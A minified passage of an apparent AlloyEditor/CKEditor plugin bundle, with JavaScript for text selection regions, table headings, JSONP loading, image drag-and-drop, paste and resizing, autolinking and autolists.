3,e.prototype={constructor:e,createSelectionFromPoint:function(e,t){this.createSelectionFromRange(e,t,e,t)},createSelectionFromRange:function(e,t,i,n){var o,a,r,s,l,d,c;if("function"==typeof document.caretPositionFromPoint?(l=document.caretPositionFromPoint(e,t),o=document.caretPositionFromPoint(i,n),d=l.offsetNode,a=o.offsetNode,c=l.offset,r=o.offset,s=this.createRange()):"function"==typeof document.caretRangeFromPoint&&(l=document.caretRangeFromPoint(e,t),o=document.caretRangeFromPoint(i,n),d=l.startContainer,
a=o.startContainer,c=l.startOffset,r=o.startOffset,s=this.createRange()),s&&document.getSelection)s.setStart(new CKEDITOR.dom.node(d),c),s.setEnd(new CKEDITOR.dom.node(a),r),this.getSelection().selectRanges([s]);else if("function"==typeof document.body.createTextRange){var u=this.getSelection();u.unlock(),s=document.body.createTextRange(),s.moveToPoint(e,t);var p=s.duplicate();p.moveToPoint(i,n),s.setEndPoint("EndToEnd",p),s.select(),this.getSelection().lock()}},getCaretRegion:function(){var e=this.getSelection(),
t={bottom:0,left:0,right:0,top:0},i=e.createBookmarks();if(!i.length)return t;var n=i[0].startNode.$;n.style.display="inline-block",t=(new CKEDITOR.dom.element(n)).getClientRect(),n.parentNode.removeChild(n);var o=(new CKEDITOR.dom.window(window)).getScrollPosition();return t.bottom=o.y+t.bottom,t.left=o.x+t.left,t.right=o.x+t.right,t.top=o.y+t.top,t},getSelectionData:function(){var e=this.getSelection();if(!e.getNative())return null;var t={element:e.getSelectedElement(),text:e.getSelectedText()};
return t.region=this.getSelectionRegion(e),t},getSelectionRegion:function(){var e=this.getClientRectsRegion();return e.direction=this.getSelectionDirection(),e.height=e.bottom-e.top,e.width=e.right-e.left,e},isSelectionEmpty:function(){var e,t=this.getSelection();return t.getType()===CKEDITOR.SELECTION_NONE||(e=t.getRanges())&&1===e.length&&e[0].collapsed},getClientRectsRegion:function(){var e=this.getSelection(),t=e.getNative(),i={bottom:0,height:0,left:0,right:0,top:0,width:0},n={bottom:0,endRect:i,
left:0,right:0,top:0,startRect:i};if(!t)return n;var o,a,r=0,s=1/0,l=-(1/0),d=1/0;if(t.createRange?o=t.createRange().getClientRects():(a=t.rangeCount,o=t.rangeCount>0?t.getRangeAt(0).getClientRects():[]),0===o.length)n=this.getCaretRegion();else{for(var c=0,u=o.length;c<u;c++){var p=o[c];p.left<s&&(s=p.left),p.right>l&&(l=p.right),p.top<d&&(d=p.top),p.bottom>r&&(r=p.bottom)}var m=(new CKEDITOR.dom.window(window)).getScrollPosition();if(n.bottom=m.y+r,n.left=m.x+s,n.right=m.x+l,n.top=m.y+d,o.length){var g=
o[o.length-1],h=o[0];n.endRect={bottom:m.y+g.bottom,height:g.height,left:m.x+g.left,right:m.x+g.right,top:m.y+g.top,width:g.width},n.startRect={bottom:m.y+h.bottom,height:h.height,left:m.x+h.left,right:m.x+h.right,top:m.y+h.top,width:h.width}}}return n},getSelectionDirection:function(){var e=CKEDITOR.SELECTION_TOP_TO_BOTTOM,t=this.getSelection(),i=t.getNative();if(!i)return e;var n;if((n=i.anchorNode)&&n.compareDocumentPosition){var o=n.compareDocumentPosition(i.focusNode);(!o&&i.anchorOffset>i.focusOffset||
o===Node.DOCUMENT_POSITION_PRECEDING)&&(e=CKEDITOR.SELECTION_BOTTOM_TO_TOP)}return e}},CKEDITOR.plugins.add("ae_selectionregion",{init:function(t){var i,n;n=Object.prototype.hasOwnProperty;for(i in e.prototype)n.call(e.prototype,i)&&"undefined"==typeof t[i]&&(t[i]=e.prototype[i])}}))}(),function(){function e(e){this._editor=e}var t={table:1,col:1,colgroup:1,tbody:1,td:1,tfoot:1,th:1,thead:1,tr:1};e.HEADING_BOTH="Both",e.HEADING_COL="Column",e.HEADING_NONE="None",e.HEADING_ROW="Row",e.prototype={constructor:e,
create:function(e){var t=this._editor,i=this._createElement("table");e=e||{};for(var n=i.append(this._createElement("tbody")),o=e.rows||1,a=e.cols||1,r=0;r<o;r++)for(var s=n.append(this._createElement("tr")),l=0;l<a;l++){var d=s.append(this._createElement("td"));d.appendBogus()}this.setAttributes(i,e.attrs),this.setHeading(i,e.heading),t.insertElement(i);var c=new CKEDITOR.dom.element(i.$.rows[0].cells[0]),u=t.createRange();return u.moveToPosition(c,CKEDITOR.POSITION_AFTER_START),u.select(),i},getFromSelection:function(){var e,
t=this._editor.getSelection(),i=t.getSelectedElement();if(i&&i.is("table"))e=i;else{var n=t.getRanges();n.length>0&&(CKEDITOR.env.webkit&&n[0].shrink(CKEDITOR.NODE_ELEMENT),e=this._editor.elementPath(n[0].getCommonAncestor(!0)).contains("table",1))}return e},isEditable:function(e){return CKEDITOR.env.ie&&e.is(t)?e.hasAttribute("contenteditable")?"false"!==e.getAttribute("contenteditable"):this.isEditable(e.getParent()):!e.isReadOnly()},getHeading:function(t){if(t=t||this.getFromSelection(),!t)return null;
for(var i=null!==t.$.tHead,n=!0,o=0;o<t.$.rows.length;o++){var a=t.$.rows[o].cells[0];if(a&&"th"!==a.nodeName.toLowerCase()){n=!1;break}}var r=e.HEADING_NONE;return i&&(r=e.HEADING_ROW),n&&(r=r===e.HEADING_ROW?e.HEADING_BOTH:e.HEADING_COL),r},remove:function(e){var t=this._editor;if(e)e.remove();else if(e=t.elementPath().contains("table",1)){var i=e.getParent(),n=t.editable();1!==i.getChildCount()||i.is("td","th")||i.equals(n)||(e=i);var o=t.createRange();o.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),
e.remove(),o.select()}},setAttributes:function(e,t){t&&Object.keys(t).forEach(function(i){e.setAttribute(i,t[i])})},setHeading:function(t,i){t=t||this.getFromSelection();var n,o,a,r=t.getElementsByTag("tbody").getItem(0),s=this.getHeading(t),l=s===e.HEADING_COL||s===e.HEADING_BOTH,d=i===e.HEADING_COL||i===e.HEADING_BOTH,c=i===e.HEADING_ROW||i===e.HEADING_BOTH;if(!t.$.tHead&&c){var u=r.getElementsByTag("tr").getItem(0),p=u.getChildCount();for(n=0;n<p;n++){var m=u.getChild(n);m.type!==CKEDITOR.NODE_ELEMENT||
m.data("cke-bookmark")||(m.renameNode("th"),m.setAttribute("scope","col"))}a=this._createElement(t.$.createTHead()),a.append(u.remove())}if(null!==t.$.tHead&&!c){a=this._createElement(t.$.tHead);for(var g=r.getFirst();a.getChildCount()>0;){var h=a.getFirst(),f=h.getChildCount();for(n=0;n<f;n++)o=h.getChild(n),o.type===CKEDITOR.NODE_ELEMENT&&(o.renameNode("td"),o.removeAttribute("scope"));h.insertBefore(g)}a.remove()}s=this.getHeading(t);var y=s===e.HEADING_COL||s===e.HEADING_BOTH;if(!y&&d)for(n=0;n<
t.$.rows.length;n++)"th"!==t.$.rows[n].cells[0].nodeName.toLowerCase()&&(o=new CKEDITOR.dom.element(t.$.rows[n].cells[0]),o.renameNode("th"),o.setAttribute("scope","row"));if(l&&!d)for(n=0;n<t.$.rows.length;n++){var E=new CKEDITOR.dom.element(t.$.rows[n]);"tbody"===E.getParent().getName()&&(o=new CKEDITOR.dom.element(E.$.cells[0]),o.renameNode("td"),o.removeAttribute("scope"))}},_createElement:function(e){return new CKEDITOR.dom.element(e,this._editor.document)}},CKEDITOR.on("instanceReady",function(t){var i=
[e.HEADING_NONE,e.HEADING_ROW,e.HEADING_COL,e.HEADING_BOTH],n=new e(t.editor);i.forEach(function(e){t.editor.addCommand("tableHeading"+e,{exec:function(t){n.setHeading(null,e)}})})}),CKEDITOR.Table=CKEDITOR.Table||e}(),function(){CKEDITOR.tools.jsonp=function(e,t,i,n){function o(){r&&(r.remove(),delete CKEDITOR._.jsonpCallbacks[a],r=null)}var a=CKEDITOR.tools.getNextNumber();t=t||{},t.callback="CKEDITOR._.jsonpCallbacks["+a+"]",CKEDITOR._.jsonpCallbacks||(CKEDITOR._.jsonpCallbacks={}),CKEDITOR._.jsonpCallbacks[a]=
function(e){setTimeout(function(){o(),i(e)})};var r=new CKEDITOR.dom.element("script");return r.setAttribute("src",e.output(t)),r.on("error",function(){o(),n&&n()}),CKEDITOR.document.getBody().append(r),{cancel:o,id:a}},CKEDITOR.tools.merge=CKEDITOR.tools.merge||function(){for(var e={},t=0;t<arguments.length;++t){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},CKEDITOR.tools.simulate=function(e,t){var i=document.createEvent("Events");i.initEvent(t,
!0,!1),e.dispatchEvent(i)}}(),function(){CKEDITOR.plugins.get("ae_uicore")||CKEDITOR.plugins.add("ae_uicore",{init:function(e){var t=[],i=this._createAriaElement(e.id),n=e.config.uicore?e.config.uicore.timeout:50,o=CKEDITOR.tools.debounce(function(i){if(t=[],"keyup"!==i.name||27!==i.data.$.keyCode||e.config.allowEsc){var n=e.getSelectionData();n&&e.fire("editorInteraction",{nativeEvent:i.data.$,selectionData:n})}},n),a=CKEDITOR.tools.debounce(function(e){i.innerHTML=t.join(". ")},n),r=CKEDITOR.tools.debounce(function(e){for(var t,
i=document.querySelectorAll(".ae-ui"),n=0;n<i.length;n++)if(i[n].contains(e.data.$.relatedTarget)){t=!0;break}t||o(e)},n);e.on("ariaUpdate",function(e){t.push(e.data.message),a()}),e.once("contentDom",function(){var t=e.editable(),i=t.attachListener(t,"focus",function(e){i.removeListener(),t.attachListener(t,"keyup",o),t.attachListener(t,"mouseup",o),t.attachListener(t,"mouseleave",r),o(e)})}),e.on("destroy",function(e){i.parentNode.removeChild(i),o.detach()})},_createAriaElement:function(e){var t=
document.createElement("div");return t.className="ae-sr-only",t.setAttribute("aria-live","polite"),t.setAttribute("role","status"),t.setAttribute("id",e+"LiveRegion"),document.body.appendChild(t),t}})}(),function(){var e=CKEDITOR.env.ie;CKEDITOR.plugins.get("ae_addimages")||CKEDITOR.plugins.add("ae_addimages",{init:function(e){e.once("contentDom",function(){var t=e.editable();t.attachListener(t,"dragenter",this._onDragEnter,this,{editor:e}),t.attachListener(t,"dragover",this._onDragOver,this,{editor:e}),
t.attachListener(t,"drop",this._onDragDrop,this,{editor:e}),t.attachListener(t,"paste",this._onPaste,this,{editor:e})}.bind(this))},_handleFiles:function(e,t){var i,n,o=[];for(n=0;n<e.length;n++)i=e[n],0===i.type.indexOf("image")&&o.push(i);var a=t.fire("beforeImageAdd",{imageFiles:o});if(a)for(n=0;n<o.length;n++)i=o[n],this._processFile(i,t);return!1},_onDragDrop:function(e){var t=e.data.$,i=t.dataTransfer.files;if(i.length>0){(new CKEDITOR.dom.event(t)).preventDefault();var n=e.listenerData.editor;
e.listenerData.editor.createSelectionFromPoint(t.clientX,t.clientY),this._handleFiles(i,n)}},_onDragEnter:function(t){e&&this._preventEvent(t)},_onDragOver:function(t){e&&this._preventEvent(t)},_onPaste:function(e){if(e.data&&e.data.$&&e.data.$.clipboardData&&e.data.$.clipboardData.items&&e.data.$.clipboardData.items.length>0){var t=e.data.$.clipboardData.items[0];if(0===t.type.indexOf("image")){var i=t.getAsFile();this._processFile(i,e.listenerData.editor)}}},_preventEvent:function(e){e=new CKEDITOR.dom.event(e.data.$),
e.preventDefault(),e.stopPropagation()},_processFile:function(e,t){var i=new FileReader;i.addEventListener("loadend",function(){var n=i.result,o=CKEDITOR.dom.element.createFromHtml('\x3cimg src\x3d"'+n+'"\x3e');t.insertElement(o);var a={el:o,file:e};t.fire("imageAdd",a)}),i.readAsDataURL(e)}})}(),function(){if(!CKEDITOR.plugins.get("ae_autolink")){/MSIE ([^;]*)|Trident.*; rv:([0-9.]+)/.test(navigator.userAgent)&&document.execCommand("AutoUrlDetect",!1,!1);var e=8,t=188,i=13,n=186,o=32,a=[t,i,n,o],
r=/[^\s]+/gim,s="((([A - Za - z]{ 3, 9}: (?: \\/\\/)?)(?:[-;:\x26\x3d\\+\\$,\\w]+@)?[A-Za-z0-9.-]+|(https?\\:\\/\\/|www.|[-;:\x26\x3d.\\+\\$,\\w]+@)[A-Za-z0-9.-]+)((?:\\/[\\+~%\\/.\\w-_]*)?\\??(?:[-\\+\x3d\x26;%@.\\w_]*)#?(?:[\\w]*))((.*):(\\d*)\\/?(.*))?)",l=/[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}/i;CKEDITOR.plugins.add("ae_autolink",{init:function(e){e.once("contentDom",function(){var t=e.editable();t.attachListener(t,"keyup",this._onKeyUp,this,{editor:e})}.bind(this)),e.on("paste",function(e){if("paste"===
e.data.method){if(e.data.dataValue.indexOf("\x3c")>-1||e.data.dataValue.indexOf("\x26lt;")>-1)return void(e.data.dataValue.indexOf('\x3cu\x3e\x3cfont color\x3d"')>-1&&(e.data.dataValue=e.data.dataValue.replace(/<u><font color="#(.*?)">|<\/font><\/u>/g,"")));var t=this;e.data.dataValue=e.data.dataValue.replace(RegExp(s,"gim"),function(e){if(t._isValidURL(e))return t._isValidEmail(e)?'\x3ca href\x3d"mailto:'+e+'"\x3e'+e+"\x3c/a\x3e":'\x3ca href\x3d"'+e+'"\x3e'+e+"\x3c/a\x3e"})}}.bind(this))},_getLastWord:function(e){var t=
e.getSelection().getRanges()[0],n=t.startOffset,o="";if(this._currentKeyCode===i){var a,s=t.startContainer.getPrevious();if(s){for(;!s.getLast;)s=s.getPrevious();for(a=s.getLast();a&&!a.getText();)a=a.getPrevious()}a&&a.$.href||(this._startContainer=a,o=a?a.getText():"",this._offset=o.length)}else this._startContainer=t.startContainer,o=this._startContainer.getText().substring(0,n-1),this._offset=n-1;var l="",d=o.match(r);return d&&(l=d.pop()),l},_isValidEmail:function(e){return l.test(e)},_isValidURL:function(e){return RegExp(s,
"i").test(e)},_onKeyDown:function(t){var i=t.data.$,n=t.listenerData.editor,o=n.editable();o.removeListener("keydown",this._onKeyDown),i.keyCode===e&&(t.cancel(),t.data.preventDefault(),this._removeLink(n)),this._ckLink=null},_onKeyUp:function(e){var t=e.data.$;if(this._currentKeyCode=t.keyCode,a.indexOf(this._currentKeyCode)!==-1){var i=e.listenerData.editor,n=this._getLastWord(i);this._isValidURL(n)&&this._replaceContentByLink(i,n)}},_replaceContentByLink:function(e,t){var n=e.createRange(),o=CKEDITOR.dom.element.get(this._startContainer),
a=this._offset;n.setStart(o,a-t.length),n.setEnd(o,a),n.select();var r=new CKEDITOR.Link(e);r.create(t),this._ckLink=r;var s=r.getFromSelection();if(e.fire("autolinkAdd",s),this._subscribeToKeyEvent(e),n=e.getSelection().getRanges()[0],this._currentKeyCode===i){var l=n.getNextEditableNode();n.setStart(l,0),n.setEnd(l,0)}else{var d=n.getNextNode();n.setStart(d,1),n.setEnd(d,1)}n.select()},_removeLink:function(e){var t=e.getSelection().getRanges()[0],i=t.startOffset,n=this._startContainer.getNext()||
this._startContainer,o=e.createRange();o.setStart(n,0),o.setEndAfter(n),o.select(),this._ckLink.remove(),t.setEnd(t.startContainer,i),t.setStart(t.startContainer,i),t.select()},_subscribeToKeyEvent:function(e){var t=e.editable();t.attachListener(t,"keydown",this._onKeyDown,this,{editor:e},1)}})}}(),function(){if(!CKEDITOR.plugins.get("ae_autolist")){var e=8,t=32,i=[{regex:/^\*$/,type:"bulletedlist"},{regex:/^1\.$/,type:"numberedlist"}];CKEDITOR.plugins.add("ae_autolist",{init:function(e){e.once("contentDom",
function(){var t=e.editable();t.attachListener(t,"keydown",this._onKeyDown,this,{editor:e})}.bind(this))},_checkForBackspaceAndUndo:function(t){var i=t.listenerData.editor,n=t.data.$,o=i.editable();o.removeListener("keydown",this._checkForBackspaceAndUndo),n.keyCode===e&&(i.execCommand("undo"),i.insertHtml(t.listenerData.bullet+"\x26nbsp;"),t.data.preventDefault())},_getListConfig:function(e){for(var t=e.config.autolist||i,n=e.getSelection().getRanges()[0],o=n.endContainer.getText(),a=o.substring(0,
n.startOffset),r=o.substring(n.startOffset,o.length),s=0,l=t.length,d=null;!d&&l>s;){var c=t[s];if(c.regex.test(a)){d={bullet:a,editor:e,text:r,type:c.type};break}s++}return d},_createList:function(e){var t=e.editor,i=t.getSelection().getRanges()[0];i.endContainer.setText(e.text),t.execCommand(e.type);var n=t.editable();n.attachListener(n,"keydown",this._checkForBackspaceAndUndo,this,{editor:t,bullet:e.bullet},1)},_onKeyDown:function(e){var i=e.data.$;if(i.keyCode===t){var n=this._getListConfig(e.listenerData.editor);
n&&(e.data.preventDefault(),this._createList(n))}}})}}(),function(){function e(e){function i(){var t=e.getSelection();t&&(t.getType()!==CKEDITOR.SELECTION_NONE&&t.getStartElement().is("img")?n.event&&n.event.button&&0!==n.event.button||r.show(t.getStartElement().$):r.hide())}var n=e.window.$,o=e.document.$;u&&o.execCommand("enableObjectResizing",!1,!1);var a="undefined"==typeof c?null:c;e.config.imageScaleResize=e.config.imageScaleResize||"both";var r=new t(e,{imageScaleResize:e.config.imageScaleResize,
snapToSize:a}),s=function(e){r.isHandle(e.target)&&r.initDrag(e)};o.addEventListener("mousedown",s,!1),e.on("selectionChange",i),e.on("getData",function(e){var t=e.data.dataValue||"";t=t.replace(/<div id="ckimgrsz"([\s\S]*?)<\/div>/i,""),t=t.replace(/\b(ckimgrsz)\b/g,""),e.data.dataValue=t}),e.on("beforeUndoImage",function(){r.hide()}),e.on("afterUndoImage",function(){i()}),e.on("blur",function(){r.hide()}),e.on("beforeModeUnload",function t(){e.removeListener("beforeModeUnload",t),r.hide()}),e.on("destroy",
function(){var e=o.getElementById("ckimgrsz");e&&e.remove(),u&&o.execCommand("enableObjectResizing",!1,!0),o.removeEventListener("mousedown",s)});var l;e.window.on("resize",function(){clearTimeout(l),l=setTimeout(i,50)})}function t(e,t){this.editor=e,this.window=e.window.$,this.document=e.document.$,this.cfg=t||{},this.init()}function i(e,t){this.window=e,this.document=t,this.events={mousemove:o(this.mousemove,this),keydown:o(this.keydown,this),mouseup:o(this.mouseup,this)}}function n(e){for(var t=
e.length,i=new Array(t),n=0;n<t;n++)i[n]=e[n];return i}function o(e,t){return e.bind?e.bind(t):function(){e.apply(t,arguments)}}function a(e,t,i){e.style.left=String(t)+"px",e.style.top=String(i)+"px"}function r(e,t,i){var n=this.editor.config.imageScaleResize;"both"===n?(e.style.width=String(t)+"px",e.style.height=String(i)+"px"):"width"===n||"scale"===n?(e.style.height="auto",e.style.width=String(t)+"px"):"height"===n&&(e.style.height=String(i)+"px",e.style.width="auto")}function s(e,t){var i=t.getBoundingClientRect();
return{left:i.left+e.pageXOffset,top:i.top+e.pageYOffset,width:i.width,height:i.height}}if(!CKEDITOR.plugins.get("ae_dragresize")){var l={both:["tl","tm","tr","lm","rm","bl","bm","br"],height:["tl","tm","tr","bl","bm","br"],scale:["tl","tr","bl","br"],width:["tl","tr","lm","rm","bl","br"]},d={bl:function(e,t,i,n){a(e,-3+t,n.height-4+i)},bm:function(e,t,i,n){a(e,Math.round(n.width/2)-3+t,n.height-4+i)},br:function(e,t,i,n){a(e,n.width-4+t,n.height-4+i)},lm:function(e,t,i,n){a(e,-3+t,Math.round(n.height/
2)-3+i)},tl:function(e,t,i,n){a(e,t-3,i-3)},tm:function(e,t,i,n){a(e,Math.round(n.width/2)-3+t,-3+i)},tr:function(e,t,i,n){a(e,n.width-4+t,-3+i)},rm:function(e,t,i,n){a(e,n.width-4+t,Math.round(n.height/2)-3+i)}},c=7,u="MozAppearance"in document.documentElement.style,p="WebkitAppearance"in document.documentElement.style,m=p||u;m&&CKEDITOR.addCss("img::selection{color:rgba(0,0,0,0)}img.ckimgrsz{outline:1px dashed #000}#ckimgrsz{position:absolute;width:0;height:0;cursor:default;z-index:10001}#ckimgrsz span{display:none;position:absolute;top:0;left:0;width:0;height:0;background-size:100% 100%;opacity:.65;outline:1px dashed #000}#ckimgrsz i{position:absolute;display:block;width:5px;height:5px;background:#fff;border:1px solid #000}#ckimgrsz i.active,#ckimgrsz i:hover{background:#000}#ckimgrsz i.br,#ckimgrsz i.tl{cursor:nwse-resize}#ckimgrsz i.bm,#ckimgrsz i.tm{cursor:ns-resize}#ckimgrsz i.bl,#ckimgrsz i.tr{cursor:nesw-resize}#ckimgrsz i.lm,#ckimgrsz i.rm{cursor:ew-resize}body.dragging-br,body.dragging-br *,body.dragging-tl,body.dragging-tl *{cursor:nwse-resize!important}body.dragging-bm,body.dragging-bm *,body.dragging-tm,body.dragging-tm *{cursor:ns-resize!important}body.dragging-bl,body.dragging-bl *,body.dragging-tr,body.dragging-tr *{cursor:nesw-resize!important}body.dragging-lm,body.dragging-lm *,body.dragging-rm,body.dragging-rm *{cursor:ew-resize!important}"),
CKEDITOR.plugins.add("ae_dragresize",{onLoad:function(){},init:function(t){m&&t.once("contentDom",function(i){e(t)})}}),t.prototype={init:function(){var e=this,t=this.container=this.document.createElement("div");t.id="ckimgrsz",this.preview=this.document.createElement("span"),t.appendChild(this.preview);var i=this.handles={};l[this.cfg.imageScaleResize].forEach(function(t,n){i[t]=e.handles[t]=e.createHandle(t)});for(var n in i)t.appendChild(i[n])},createHandle:function(e){var t=this.document.createElement("i");
return t.classList.add(e),t},isHandle:function(e){var t=this.handles;for(var i in t)if(t[i]===e)return!0;return!1},show:function(e){var t=this.editor.config.uiNode,i=t?t.scrollTop:0;this.el=e,this.cfg.snapToSize&&(this.otherImages=n(this.document.getElementsByTagName("img")),this.otherImages.splice(this.otherImages.indexOf(e),1));var o=this.box=s(this.window,e);a(this.container,o.left,o.top+i),t=t||document.body,t.appendChild(this.container),this.el.classList.add("ckimgrsz"),this.showHandles()},hide:function(){for(var e=
this.document.getElementsByClassName("ckimgrsz"),t=0;t<e.length;++t)e[t].classList.remove("ckimgrsz");this.hideHandles(),this.container.parentNode&&this.container.parentNode.removeChild(this.container)},initDrag:function(e){if(0===e.button){var t=this,n=new i(this.window,this.document);n.onStart=function(){t.showPreview(),t.isDragging=!0,t.editor.getSelection().lock()},n.onDrag=function(){t.calculateSize(this),t.updatePreview();var e=t.previewBox;t.updateHandles(e,e.left,e.top)},n.onRelease=function(){t.isDragging=
!1,t.hidePreview(),t.hide(),t.editor.getSelection().unlock(),t.editor.fire("saveSnapshot")},n.onComplete=function(){t.resizeComplete(),t.editor.fire("saveSnapshot")},n.start(e)}},updateHandles:function(e,t,i){t=t||0,i=i||0;var n=this.handles;for(var o in n)d[o](n[o],t,i,e)},showHandles:function(){var e=this.handles;this.updateHandles(this.box);for(var t in e)e[t].style.display="block"},hideHandles:function(){var e=this.handles;for(var t in e)e[t].style.display="none"},showPreview:function(){this.preview.style.backgroundImage=
'url("'+this.el.src+'")',this.calculateSize(),this.updatePreview(),this.preview.style.display="block"},updatePreview:function(){var e=this.previewBox;a(this.preview,e.left,e.top),this.preview.style.width=this.previewBox.width+"px",this.preview.style.height=this.previewBox.height+"px"},hidePreview:function(){var e=s(this.window,this.preview);this.result={width:e.width,height:e.height},this.preview.style.display="none"},calculateSize:function(e){var t=this.previewBox={top:0,left:0,width:this.box.width,
height:this.box.height};if(e){var i=e.target.className;if(~i.indexOf("r")&&(t.width=Math.max(32,this.box.width+e.delta.x)),~i.indexOf("b")&&(t.height=Math.max(32,this.box.height+e.delta.y)),~i.indexOf("l")&&(t.width=Math.max(32,this.box.width-e.delta.x)),~i.indexOf("t")&&(t.height=Math.max(32,this.box.height-e.delta.y)),i.indexOf("m")<0&&!e.keys.shift){var n=this.box.width/this.box.height;t.width/t.height>n?t.height=Math.round(t.width/n):t.width=Math.round(t.height*n)}var o=this.cfg.snapToSize;if(o)for(var a=
this.otherImages,r=0;r<a.length;r++){var l=s(this.window,a[r]);if(Math.abs(t.width-l.width)<=o&&Math.abs(t.height-l.height)<=o){t.width=l.width,t.height=l.height;break}}~i.indexOf("l")&&(t.left=this.box.width-t.width),~i.indexOf("t")&&(t.top=this.box.height-t.height)}},resizeComplete:function(){r.call(this,this.el,this.result.width,this.result.height)}},i.prototype={start:function(e){e.preventDefault(),e.stopPropagation(),this.target=e.target,this.attr=e.target.className,this.startPos={x:e.clientX,
y:e.clientY},this.update(e);var t=this.events;this.document.addEventListener("mousemove",t.mousemove,!1),this.document.addEventListener("keydown",t.keydown,!1),this.document.addEventListener("mouseup",t.mouseup,!1),this.document.body.classList.add("dragging-"+this.attr),this.onStart&&this.onStart()},update:function(e){this.currentPos={x:e.clientX,y:e.clientY},this.delta={x:e.clientX-this.startPos.x,y:e.clientY-this.startPos.y},this.keys={shift:e.shiftKey,ctrl:e.ctrlKey,alt:e.altKey}},mousemove:function(e){this.update(e),
this.onDrag&&this.onDrag(),0===e.which&&this.mouseup(e)},keydown:function(e){27===e.keyCode&&this.release()},mouseup:function(e){this.update(e),this.release(),this.onComplete&&this.onComplete()},release:function(){this.document.body.classList.remove("dragging-"+this.attr);var e=this.events;this.document.removeEventListener("mousemove",e.mousemove,!1),this.document.removeEventListener("keydown",e.keydown,!1),this.document.removeEventListener("mouseup",e.mouseup,!1),this.onRelease&&this.onRelease()}}}}(),
function(){function e(e){e.config.imageScaleResize=e.config.imageScaleResize||"both",e.on("imageAdd",function(t){e.widgets.initOn(t.data.el,"image")});var n=e.config.image2_alignClasses,o=e.config.image2_captionedClass;return{init:function(){var t=CKEDITOR.plugins.image2,i=this.parts.image,o={alt:i.getAttribute("alt")||"",hasCaption:!!this.parts.caption,height:i.getAttribute("height")||"",lock:!this.ready||t.checkHasNaturalRatio(i),src:i.getAttribute("src"),width:i.getAttribute("width")||""},a=i.getAscendant("a");
if(a&&this.wrapper.contains(a)&&(this.parts.link=a),!o.align){var s=o.hasCaption?this.element:i;n?(s.hasClass(n[0])?o.align="left":s.hasClass(n[2])&&(o.align="right"),o.align?s.removeClass(n[c[o.align]]):o.align="none"):(o.align=s.getStyle("float")||"none",s.removeStyle("float"))}this.wrapper[(o.hasCaption?"remove":"add")+"Class"]("cke_image_nocaption"),this.setData(o),e.config.image2_disableResizer!==!0&&r(this)},addClass:function(e){d(this).addClass(e)},allowedContent:s(e),contentTransformations:[["img[width]: sizeToAttribute"]],
data:function(){var t=this.features;if(this.data.hasCaption&&!e.filter.checkFeature(t.caption)&&(this.data.hasCaption=!1),"none"==this.data.align||e.filter.checkFeature(t.align)||(this.data.align="none"),this.data.link?this.parts.link||(this.parts.link=this.parts.image.getParent()):this.parts.link&&delete this.parts.link,this.parts.image.setAttributes({alt:this.data.alt,contenteditable:!this.parts.image.getAttribute("contenteditable")||this.parts.image.getAttribute("contenteditable"),"data-cke-saved-src":this.data.src,
src:this.data.src}),this.oldData&&!this.oldData.hasCaption&&this.data.hasCaption)for(var i in this.data.classes)this.parts.image.removeClass(i);e.filter.checkFeature(t.dimension)&&a(this),this.oldData=CKEDITOR.tools.extend({},this.data)},downcast:i(e),draggable:!1,editables:{caption:{selector:"figcaption",allowedContent:"br em strong sub sup u s; a[!href,target]"}},features:l(e),getClasses:function(){var e=new RegExp("^("+[].concat(o,n).join("|")+")$");return function(){var t=this.repository.parseElementClasses(d(this).getAttribute("class"));
for(var i in t)e.test(i)&&delete t[i];return t}}(),getLabel:function(){var e=(this.data.alt||"")+" "+this.pathName;return e},hasClass:function(e){return d(this).hasClass(e)},parts:{caption:"figcaption",image:"img"},removeClass:function(e){d(this).removeClass(e)},requiredContent:"img[src,alt]",styleableElements:"img figure",template:m,upcast:t(e)}}function t(e){var t=n(e),i=e.config.image2_captionedClass;return function(e,n){var a,r={height:1,width:1},s=e.name;if(!e.attributes["data-cke-realelement"]){if(t(e)){if("div"==
s){var l=e.getFirst("figure");l&&(e.replaceWith(l),e=l)}n.align="center",a=e.getFirst("img")||e.getFirst("a").getFirst("img")}else"figure"==s&&e.hasClass(i)?a=e.getFirst("img")||e.getFirst("a").getFirst("img"):o(e)&&(a="a"==e.name?e.children[0]:e);if(a){for(var d in r){var c=a.attributes[d];c&&c.match(p)&&delete a.attributes[d]}return e}}}}function i(e){var t=e.config.image2_alignClasses;return function(e){var i="a"==e.name?e.getFirst():e;delete i.attributes.contenteditable;var n=i.attributes,o=this.data.align;
if(!this.inline){var a=e.getFirst("span");a&&a.replaceWith(a.getFirst({a:1,img:1}))}if(o&&"none"!=o){var r=CKEDITOR.tools.parseCssText(n.style||"");"center"==o&&"figure"==e.name?e=e.wrapWith(new CKEDITOR.htmlParser.element("div",t?{class:t[1]}:{style:"text-align:center"})):o in{left:1,right:1}&&(t?i.addClass(t[c[o]]):r.float=o),t||CKEDITOR.tools.isEmpty(r)||(n.style=CKEDITOR.tools.writeCssText(r))}return e}}function n(e){var t=e.config.image2_captionedClass,i=e.config.image2_alignClasses,n={a:1,figure:1,
img:1};return function(a){if(!(a.name in{div:1,p:1}))return!1;var r=a.children;if(1!==r.length)return!1;var s=r[0];if(!(s.name in n))return!1;if("p"==a.name){if(!o(s))return!1}else if("figure"==s.name){if(!s.hasClass(t))return!1}else{if(e.enterMode==CKEDITOR.ENTER_P)return!1;if(!o(s))return!1}return!(i?!a.hasClass(i[1]):"center"!=CKEDITOR.tools.parseCssText(a.attributes.style||"",!0)["text-align"])}}function o(e){return"img"==e.name||"a"==e.name&&(1==e.children.length&&e.getFirst("img"))}function a(e){var t=
e.data,i={height:t.height,width:t.width},n=e.parts.image;for(var o in i)i[o]?n.setAttribute(o,i[o]):n.removeAttribute(o)}function r(e){var t=e.editor,i=t.editable(),n=t.document,o=e.resizer=n.createElement("span");if(o.addClass("cke_image_resizer"),o.addClass("cke_image_resizer_"+u[t.config.imageScaleResize]),o.append(new CKEDITOR.dom.text("\u200b",n)),e.inline)e.wrapper.append(o);else{var a=e.parts.link||e.parts.image,r=a.getParent(),s=n.createElement("span");s.addClass("cke_image_resizer_wrapper"),
